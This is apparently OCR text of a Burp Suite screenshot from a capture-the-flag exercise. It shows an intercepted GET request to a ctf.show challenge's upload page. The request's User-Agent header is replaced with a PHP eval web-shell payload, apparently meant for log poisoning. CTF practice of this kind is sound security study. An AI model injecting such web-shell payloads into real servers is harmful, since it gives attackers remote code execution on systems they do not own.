 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 Organizer 学习 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://c9c038ee-... 打开内嵌浏览器
时间 类型 方向 方法 URL 状态码
17:09:0... HTTP → 请求 GET http://c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show/upload/index.php
请求
美化 Raw Hex \n
1 GET /upload/index.php HTTP/1.1
2 Host: c9c038ee-f261-4e95-94c5-07a0a8dda005.challenge.ctf.show
3 Upgrade-Insecure-Requests: 1
4 User-Agent: <?php @eval($_GET[1]);?>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: keep-alive
9
10
Inspector
请求属性 2
请求查询参数 0
请求主体参数 0
请求cookies 0
请求头 7
Inspector
说明
Search 0高亮
Event log (15) All issues (9) 内存: 192.8MB